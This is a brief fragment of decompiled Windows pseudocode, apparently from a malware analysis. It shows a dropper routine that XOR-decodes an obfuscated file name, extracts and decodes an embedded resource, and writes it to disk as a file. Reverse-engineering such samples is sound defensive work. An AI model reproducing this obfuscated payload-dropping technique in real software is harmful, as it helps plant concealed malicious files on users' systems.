 10 HRSRC hResInfo; // [esp+24h] [ebp-8h]
11 HANDLE hFile; // [esp+28h] [ebp-4h]
12
13 qmemcpy(FileName, "QP\v", 3);
14 FileName[3] = 18;
15 FileName[4] = 15;
16 FileName[5] = 0;
17 strcpy(Type, ":':-:,");
18 xor_70(FileName);
19 xor_70(Type);
20 hResInfo = FindResourceA(0, (LPCSTR)0x65, Type);
21 nNumberOfBytesToWrite = SizeofResource(0, hResInfo);
22 hResData = LoadResource(0, hResInfo);
23 lpBuffer = LockResource(hResData);
24 sub_401E40(lpBuffer, nNumberOfBytesToWrite);
25 hFile = CreateFileA(FileName, 0xC0000000, 0, 0, 2u, 0x80u, 0);
26 NumberOfBytesWritten = 0;
27 v3 = WriteFile(hFile, lpBuffer, nNumberOfBytesToWrite, &NumberOfBytesWritten, 0);
28 FlushFileBuffers(hFile);
29 return CloseHandle(hFile);
30 }